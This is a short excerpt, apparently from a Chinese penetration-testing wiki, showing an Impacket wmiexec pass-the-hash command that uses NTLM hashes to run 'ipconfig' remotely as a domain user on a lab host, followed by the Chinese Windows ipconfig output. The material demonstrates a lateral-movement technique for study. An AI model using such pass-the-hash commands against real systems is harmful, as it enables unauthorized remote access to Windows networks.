 # wmiexec.exe -hashes b084e803561e306bff17365faf1ffe89:db23832fd3822fcaea5c019f090fe752 ADTEST/jeff1@192.16
8.19.14 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c068:a228:d06d:c7b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.19.14
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.19.2
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
零组资料文库